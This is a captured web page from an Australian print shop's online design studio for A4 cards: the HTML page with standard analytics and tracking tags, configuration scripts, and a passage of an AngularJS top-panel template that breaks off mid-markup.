

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printonline.snap.com.au/product_design_customize.php?sb=56544b624b7433424b706d6358724f2b6d6e504747513d3d
body_size: 53383
content:
    <!DOCTYPE html>
    <html ng-app="rxStudio" lang="en">

    <head>
        <title>A4 Cards | Snap Print & Design Online</title>
        <script type="text/javascript">
function opsonloadcallback(e,t){let n;function o(){void 0!==e&&e(),document.removeEventListener("scroll",o),document.removeEventListener("mousedown",o),document.removeEventListener("mousemove",o),document.removeEventListener("touchstart",o),document.removeEventListener("scroll",o),document.removeEventListener("keydown",o),clearTimeout(n)}document.addEventListener("scroll",o),document.addEventListener("mousedown",o),document.addEventListener("mousemove",o),document.addEventListener("touchstart",o),document.addEventListener("scroll",o),document.addEventListener("keydown",o),!1!==t&&window.addEventListener("load",(function(){n=setTimeout((function(){o()}),t||100)}))}
</script><meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta charset="UTF-8">
<meta name="description" content="Create beautiful A4 cards, have them printed by Snap Print & Design and then delivered to your door or pick up from your local Snap Centre. Upload an existing card design, create one online, or have our design team help you out." />
<meta name="googlebot" content="noindex"/>
<meta name="robots" content="noindex"/>
<meta name="revisit-after" content="1 days"/>
<meta property="og:image" content="https://d1vf0ysofkvsdu.cloudfront.net/images/product/A4-Portrait-Card.jpg"/>
<meta name="language" content="EN"><meta name="url" content="https://printonline.snap.com.au"><meta name="identifier-URL" content="https://printonline.snap.com.au"><meta property="og:title" content="A4 Cards | Snap Print & Design Online"/><meta property="og:url" content="https://printonline.snap.com.au/product_design_customize.php?sb=56544b624b7433424b706d6358724f2b6d6e504747513d3d"/><meta property="og:site_name" content="Snap Print Solutions"/><meta property="og:description" content="Create beautiful A4 cards, have them printed by Snap Print & Design and then delivered to your door or pick up from your local Snap Centre. Upload an existing card design, create one online, or have our design team help you out."/><meta property="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://printonline.snap.com.au/product_design_customize.php?sb=56544b624b7433424b706d6358724f2b6d6e504747513d3d"/><meta property="twitter:title" content="A4 Cards | Snap Print & Design Online"/><meta property="twitter:description" content="Create beautiful A4 cards, have them printed by Snap Print & Design and then delivered to your door or pick up from your local Snap Centre. Upload an existing card design, create one online, or have our design team help you out."/><meta property="twitter:site" content="https://printonline.snap.com.au/product_design_customize.php?sb=56544b624b7433424b706d6358724f2b6d6e504747513d3d"/><meta property="twitter:creator" content="Snap Print Solutions"/>        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="shortcut icon" href="https://d1vf0ysofkvsdu.cloudfront.net/images/websitelogos/retailer_favicon_logo654.ico">
<link href="https://printonline.snap.com.au/dist/studio/Content/css/studio_style.css?1759930526000"  rel="stylesheet" type="text/css" />
<link href="https://printonline.snap.com.au/studio/Content/css/pdffonts.min.css?1708671490"  rel="stylesheet" type="text/css" />
<link href="https://d1vf0ysofkvsdu.cloudfront.net/images/fontimages/client_font.css?v=1708942358"  rel="stylesheet" type="text/css" />
<link href="https://printonline.snap.com.au/studio/Theme/tealGreen/Content/css/style.css?1708671492"  rel="stylesheet" type="text/css" />
<!-- Global site tag (gtag.js) - Google Ads --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10790058565"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10790058565'); </script>	<!--[if IE 8]>
	<style>#loading-text {	display: none;}	.loading-container-lg .loading, .loading-container-el .loading, .loading-container-sm .loading, .loading-container-es .loading, .loading-container .loading {background : url('/templates/images/loader_text.gif') no-repeat center;	border: 0px;}</style>
	<![endif]-->
	        <style>:root{--brand-primary:#121a47;--brand-primary-text:#ffffff;--secondaryDark:#666666;--secondayText:#ffffff;}</style><script type="text/javascript">
if('serviceWorker' in navigator){window.addEventListener("load",()=>{let refreshing;const o=navigator.serviceWorker.controller;navigator.serviceWorker.register("/sw.js").then(function(n){if(o){navigator.serviceWorker.addEventListener('controllerchange',function(){if(refreshing)return;refreshing=!0;localStorage.removeItem('__amplify__templateData');window.location.reload()})}}).catch(function(o){console.error(o)})})}else{console.log('Service Worker is not supported in this browser.')}
</script>        <script type="text/javascript">
            var DIR_HTTP_STUDIO_TEMPLATES = 'https://printonline.snap.com.au/studio/Templates/';
            var DIR_HTTP_STUDIO_SCRIPTS = 'https://printonline.snap.com.au/studio/Scripts/';
            var DIR_HTTP_STUDIO_SERVICES = 'https://printonline.snap.com.au/studio/Services/';
            var DIR_HTTP_STUDIO_CONTENT = 'https://printonline.snap.com.au/studio/Content/';
            var DIR_HTTP_IMAGES_COMMON = 'https://d1vf0ysofkvsdu.cloudfront.net/images/common/';
            var DIR_HTTP_COMMONIMAGES = 'https://printonline.snap.com.au/common_images/';

            loadConfiguration = {};
            loadConfiguration.opsURLVersion = "1011";
                            loadConfiguration.studioTheme = 'tealGreen';
                var DIR_HTTP_STUDIO_THEME = 'https://printonline.snap.com.au/studio/Theme/tealGreen/';
                var DIR_HTTP_STUDIO_THEME_CONTENT = 'https://printonline.snap.com.au/studio/Theme/tealGreen/Content/';
                var DIR_HTTP_STUDIO_THEME_TEMPLATES = 'https://printonline.snap.com.au/studio/Theme/tealGreen/Templates/';
                        loadConfiguration.baseUrl = 'https://printonline.snap.com.au/';
            loadConfiguration.parameters = {"pid":141,"pcid":13,"catname":"Cards","tf":"01202627460242_141_11280","sizeId":"","template_id":null,"template_type":"","user_id":0,"cart_position":null,"flag_admin":0,"templateType":null,"common_panel":null,"studioType":"normal","templateAction":null,"layoutType":null,"layoutAction":null,"fromPopup":null,"refOrderId":null,"orderProId":null,"uniqueName":"141_16787","savePDFFileName":"","tempid":null,"studio_mode":null,"type":null,"ref":null,"deviceType":"desktop"};
            loadConfiguration.isAdmin = false;
            loadConfiguration.logo = 'https://d1vf0ysofkvsdu.cloudfront.net/images/websitelogos/retailer_studio_small_logo484.png';
            loadConfiguration.loaderlogo = 'https://d1vf0ysofkvsdu.cloudfront.net/images/websitelogos/retailer_studio_logo936.png';
            loadConfiguration.deviceType = 'desktop';
            loadConfiguration.labels = {
                serverError: "Server error: Contact administrator",
                STUDIO_COMMON_LOADING_LABEL: 'Loading',
                STUDIO_COMMON_BUTTON_LABEL_OK: 'OK',
            };
            //config[studioDisplayArea] changed to static full
            loadConfiguration.studioDisplayArea = 'full';
            loadConfiguration.studioType = 'normal';
            loadConfiguration.loaders = {
                'primaryLoader': '<div class="loader-inner"> <div class="loader-block"> <div class="blockcont"> <div class="spinner colored"></div></div>{loaderMessage}</div>{loaderLogo}</div>',
            };
            var storeConfigurationServer = "[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]";
            var productConfigurationServer = "[base64]/[base64]/[base64]/[base64]/[base64]";
        </script>
        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '231470211489529');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=231470211489529&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><script>dataLayer = [];</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3ZVLXV');</script>
<!-- End Google Tag Manager -->    </head>

    <body ng-controller="appCtrl">
    <noscript><div class="alert alert-danger"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3ZVLXV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div></noscript>
        <h1 style="font-size:0px; margin-bottom:0;">A4 Cards</h1>
        <div ng-class="{'container': (appConfiguration.studioDisplayArea === 'container'), 'container-fluid': (appConfiguration.studioDisplayArea !== 'container'), 'page-locked': isPageLocked, 'canvas-fullwidth': (appConfiguration.data.canvasFullWidth === true && appConfiguration.data.hasClass.rightPanelOpen !== true), 'right-panel-open': (appConfiguration.data.hasClass.rightPanelOpen === true)}" class="studio_container {{appConfiguration.studioTypeClass}} {{ (appConfiguration.propertyPanel.fix == true) ? 'fixed-property-panel' : ((appConfiguration.propertyPanel.fix == false && appConfiguration.propertyPanel.minimal == true) ? 'floating-minimal-property-panel' : 'floating-property-panel') }}" ops-loader="applicationLoader">
    <div ng-if="appConfiguration.cms.header !== ''" class="row studio-header-cms">
        <div class="col-12 my-3" ng-bind-html="appConfiguration.cms.header | to_trusted"></div>
    </div>
    <div class="row">
        <div ng-include src="panel.top" class="col-12 studio-top"></div>
    </div>
    <div class="row middle-content">
        <div class="col-12 col-md-4 col-lg-3 col-xl-2 px-0 left-panel-wrapper">
            <div ng-include src="panel.left" class="left-panel-tools"></div>
        </div>
        <div class="col-12 col-md px-0 canvas-panel">
            <rx-page page-source="appConfiguration.product.pages" canvas-template="panel.center"></rx-page>
        </div>
    </div>
    <div class="ops-loader page-pre-load"></div>
    <!-- <div ng-if="appConfiguration.cms.footer !== ''" class="row"><div class="col-xs-12 spacer-top spacer-bottom" ng-bind-html="appConfiguration.cms.footer | to_trusted"></div></div> -->
</div>        <script type="text/javascript">
            var msg = '<div class="loader-msg"> <span>' + loadConfiguration.labels.STUDIO_COMMON_LOADING_LABEL + '</span> <div id="inTurnFadingTextG"> <div id="inTurnFadingTextG_1" class="inTurnFadingTextG">.</div><div id="inTurnFadingTextG_2" class="inTurnFadingTextG">.</div><div id="inTurnFadingTextG_3" class="inTurnFadingTextG">.</div></div></div>',
                loaderHtml = loadConfiguration.loaders.primaryLoader,
                logoImage = '<div class="main-logo"><img src="' + loadConfiguration.loaderlogo + '"></div>'
            loaderHtml = loaderHtml.replace('{loaderMessage}', msg);
            loaderHtml = loaderHtml.replace('{loaderLogo}', logoImage);
            document.getElementsByClassName("page-pre-load")[0].innerHTML = '<div class="ops-loader">' + loaderHtml + '</div>';
        </script>
        
<script src="https://printonline.snap.com.au/studio/Scripts/studio_script.js?1708671492"></script>
<script src="https://printonline.snap.com.au/studio/Scripts/studio_1.js?1708671492"></script>
<script src="https://printonline.snap.com.au/studio/Scripts/studio_2.js?1708671492"></script>
<script src="https://printonline.snap.com.au/studio/Theme/tealGreen/theme.js?1708671492"></script>
            </body>

    </html>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/topPanel.html?1011
body_size: 3351
content:
<!-- top area -->
<div ng-controller="topPanelCtrl">

<script type="text/ng-template" id="topPanelTemplate">
    <li class="list-inline-item mr-0" ng-repeat="topPanelTool in panelTools | orderBy : 'sortOrder'" ng-if="(topPanelTool.visibility | lowercase) !== 'hide'" ng-switch on="topPanelTool.toolType" ng-class="(isIpadMenu || isMobileMenu) ? ((isMobileMenu) ? topPanelTool.toolClassMobile: topPanelTool.toolClassIpad) : topPanelTool.toolClass">

        <div ng-switch-when='logo' class="d-none d-xl-block">
            <a ng-if="appConfiguration.logo !== undefined && appConfiguration.logo !== ''" class="navbar-brand" href="{{ appConfiguration.baseUrl }}"><img class="img-fluid" ng-src="{{ appConfiguration.logo }}"/></a>{{ SITE_URL }}
            <p class="text-left mb-0 ml-2" ng-if="appConfiguration.product.type === 'package'">
                <label class="font-md mb-0 text-primary text-nowrap overflow-hidden" title="{{ appConfiguration.product.title }}">{{ appConfiguration.product.title }}</label>
                <label ng-if="appConfiguration.templateData.cardname" class="d-block mb-0"><small>{{  appConfiguration.templateData.cardname }}</small></label>
            </p>
        </div>

        <div ng-switch-when='productDetails'>
            <div class="product-name-size mt-2 mt-md-0 mb-1 mb-md-0">
                <p class="text-ellipsis text-nowrap overflow-hidden text-left" ng-if="appConfiguration.product.type !== 'package'">
                    <label class="font-md" title="{{ appConfiguration.product.title }}">{{ appConfiguration.product.title }}</label>
                </p>
                <form class="form-inline d-none d-md-block" ng-switch on="appConfiguration.config.restrictSize">
                    <div class="form-group w-100" ng-switch-when='false'>
                        <ui-select ng-model="appConfiguration.data.selectedSize" theme="selectize" skip-focusser="true" on-select="topPanelTool.onChange()" title="{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_SIZE }}" ng-if="appConfiguration.product.customSize.enabled !== true && appConfiguration.product.type !== 'package'">
                            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_SIZE }}">{{$select.selected.title}}</ui-select-match>
                            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                            <ui-select-choices repeat="size in appConfiguration.product.sizes | filter: {title: $select.search}">
                                <div ng-bind-html="size.title | highlight: $select.search"></div>
                            </ui-select-choices>
                        </ui-select>
                        <div ng-if="appConfiguration.product.customSize.enabled === true" class="custom-size">
                            <div class="narrow-gutter row">
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length === 0 && appConfiguration.product.customSize.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayWidth" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-readonly="appConfiguration.product.customSize.restrictSize.width.editable === false">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length === 0 && appConfiguration.product.customSize.interval > 0" type="number" step="{{appConfiguration.product.customSize.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayWidth" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-readonly="appConfiguration.product.customSize.restrictSize.width.editable === false">

                                  <select ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayWidth" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-options="o as o for o in appConfiguration.product.customSize.restrictSize.width.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_WIDTH }}</label>
                  				</div>
                              </div>
                              <div class="col px-1">
                				<div class="form-group">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length === 0 && appConfiguration.product.customSize.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayHeight" ng-change="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-readonly="appConfiguration.product.customSize.restrictSize.height.editable === false">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length === 0 && appConfiguration.product.customSize.interval > 0" type="number" step="{{appConfiguration.product.customSize.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayHeight" ng-change="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-readonly="appConfiguration.product.customSize.restrictSize.height.editable === false">
                                  <select ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayHeight" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-options="o as o for o in appConfiguration.product.customSize.restrictSize.height.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_HEIGHT }}</label>
    				            </div>
                              </div>
                              <div class="col px-0" ng-if="appConfiguration.product.customSize.unitConfiguration.units.length > 1">
                                  <div class="form-group">
                                    <select class="select form-control" ng-model="appConfiguration.data.newUnit" ng-change="topPanelTool.changeCustomSizeUnit()" ng-options="o.label for o in appConfiguration.product.customSize.unitConfiguration.units track by o.value"></select>
                                  </div>
                              </div>
                              <div class="col-5" ng-if="appConfiguration.product.customSize.restrictSize.width.editable === true || appConfiguration.product.customSize.restrictSize.height.editable === true">
                                <div class="btn-group">
                                  <button class="btn btn-dark-gray px-2 rounded btn-sm py-1" ng-click="topPanelTool.onCustomSizeUpdate()">{{appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</button>
					<a uib-tooltip="{{ appConfiguration.labels.STUDIO_CUSTOM_SIZE_PRICE_CALCULATOR_LABEL }}" tooltip-placement="bottom" ng-if="appConfiguration.product.customSize.priceCalculatorURL !== undefined && (appConfiguration.product.customSize.restrictSize.width.editable === true || appConfiguration.product.customSize.restrictSize.height.editable === true)" class="btn btn-link text-primary btn-sm py-1 px-2 ml-1" ng-click="topPanelTool.openPriceCalculator()"><i class="far font-lg fa-calculator"></i></a>
                                </div>
                              </div>
                            </div>
                        </div>

                        <div ng-if="appConfiguration.product.type === 'package'" class="custom-size">
                            <div class="narrow-gutter row">
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.L" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayDimension.L" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.length.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.L" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayDimension.L" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.length.editable === false">

                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.L" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayWidth" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.length.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_LENGTH }}</label>
                  				</div>
                              </div>
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.W" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.width.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.W" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.width.editable === false">

                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.W" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.width.predefined">
                            	  </select>
                                  <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_WIDTH }}</label>
                                </div>
                              </div>
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.D" ng-change="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.depth.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.D" ng-change="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.depth.editable === false">
                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.D" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.depth.predefined">
                                  </select>
                                    <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_DEPTH }}</label>
                                </div>
                              </div>
                              <div class="col-auto px-1" ng-if="appConfiguration.product.packageProductDetails.unitConfiguration.units.length > 1">
                                  <div class="form-group">
                                    <select class="select form-control" ng-model="appConfiguration.data.newUnit" ng-change="topPanelTool.changeBoxSizeUnit()" ng-options="o.label for o in appConfiguration.product.packageProductDetails.unitConfiguration.units track by o.value"></select>
                                  </div>
                              </div>
                              <div class="col-auto" ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.editable === true || appConfiguration.product.packageProductDetails.restrictSize.width.editable === true || appConfiguration.product.packageProductDetails.restrictSize.depth.editable === true">
                                <div class="btn-group">
                                  <button class="btn btn-dark-gray px-2 rounded float-left" ng-click="topPanelTool.onBoxSizeUpdate()">{{appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</button>
                                	<a uib-tooltip="{{ appConfiguration.labels.STUDIO_CUSTOM_SIZE_PRICE_CALCULATOR_LABEL }}" tooltip-placement="bottom" ng-if="appConfiguration.product.packageProductDetails.priceCalculatorURL !== undefined && (appConfiguration.product.packageProductDetails.restrictSize.length.editable === true || appConfiguration.product.packageProductDetails.restrictSize.width.editable === true || appConfiguration.product.packageProductDetails.restrictSize.depth.editable === true)" class="btn btn-link px-1 float-left ml-1" ng-click="topPanelTool.openPriceCalculator()"><i class="far fa-calculator font-lg text-primary"></i></a>
                                </div>
                              </div>
                            </div>
                        </div>

                    </div>
                    <div class="form-group" ng-switch-when='true'>
                        <label>{{  appConfiguration.data.selectedSize.title }}</label>
                        <label class="measure-unit" ng-if="appConfiguration.config.ruler.enable!==true">( {{ appConfiguration.config.ruler.unit }} )</label>
                    </div>
                    <div class="form-group" ng-if="appConfiguration.product.type !== 'package' && appConfiguration.templateData.cardname">
                        <label><small>{{  appConfiguration.templateData.cardname }}</small></label>
                    </div>
                </form>
            </div>
        </div>
        <button uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom" ng-switch-when='button' ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" ng-click="topPanelTool.onClick(topPanelTool)" ng-disabled="topPanelTool.isDisabled()">
            <span class="tool-icon">
                <i ng-class="topPanelTool.toolIcon"></i>
            </span>

            <span class="tool-text" ng-class="(isIpadMenu) ? topPanelTool.toolTextClassIpad : topPanelTool.toolTextClass">{{ topPanelTool.toolText }}</span>
        </button>

      <div ng-switch-when='checkbox' ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" class="custom-control" uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom">
              <input id="checkbox-{{topPanelTool.key}}" type="checkbox" class="custom-control-input" ng-change="topPanelTool.onChange(topPanelTool.model)" ng-model="topPanelTool.model"/>
              <label class="custom-control-label font-sm" for="checkbox-{{topPanelTool.key}}">{{ topPanelTool.toolText }}</label>
      </div>
      <div ng-switch-when='popup' uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom">
        <button uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom" ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" uib-popover-template="'{{ topPanelTool.template }}'" popover-is-open="topPanelTool.model" popover-trigger="'outsideClick'" popover-placement="bottom" popover-title="{{ topPanelTool.toolText }}" popover-append-to-body="true">
            <span class="tool-icon">
                <i ng-class="topPanelTool.toolIcon"></i>
            </span>
            <span class="tool-text" ng-class="(isIpadMenu) ? topPanelTool.toolTextClassIpad : topPanelTool.toolTextClass">{{ topPanelTool.toolText }}</span>
        </button>
      </div>
    </li>
</script>

<script type="text/ng-template" id="topPanelIpadMenuTemplate">
  <li class="dropdown" uib-dropdown>
      <a uib-dropdown-toggle aria-expanded="false" aria-haspopup="true" role="button" data-toggle="dropdown" class="dropdown-toggle"  >
          <i class="far fa-chevron-down"></i>
          {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}
      </a>
      <ul uib-dropdown-menu class="dropdown-menu" ng-init="panelTools = (panelTools | filter:{isIpadMenu:true}); isIpadMenu=true; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
  </li>
</script>

<script type="text/ng-template" id="topPanelMobileMenuTemplate">
  <li class="dropdown" uib-dropdown>
      <a uib-dropdown-toggle aria-expanded="false" aria-haspopup="true" role="button" data-toggle="dropdown" class="dropdown-toggle" >
          <i class="far fa-bars fa-lg"></i>
      </a>
      <ul uib-dropdown-menu class="dropdown-menu" ng-init="panelTools = (panelTools | filter:{isMobileMenu:true}); isMobileMenu=true; isIpadMenu=false;" ng-include src="'topPanelTemplate'"></ul>
  </li>
</script>

<div class="row align-items-md-center">
	<div class="col-auto px-0 d-none d-md-block">
   	<button class="navbar-toggler border-0 text-dark" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation" ng-if="appConfiguration.cms.studioNavbar !== ''"><i class="far fa-bars"></i></button>
    	<div class="navbar-collapse collapse" id="navbar" >
    		<button class="navbar-toggler border-0 text-light my-2" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation"><i class="far fa-times"></i></button>
    		<div class="navbar-cms" ng-bind-html="appConfiguration.cms.studioNavbar | to_trusted"></div>
    	</div>
   	</div>
    <div class="top-left col-8 col-md-auto px-0">
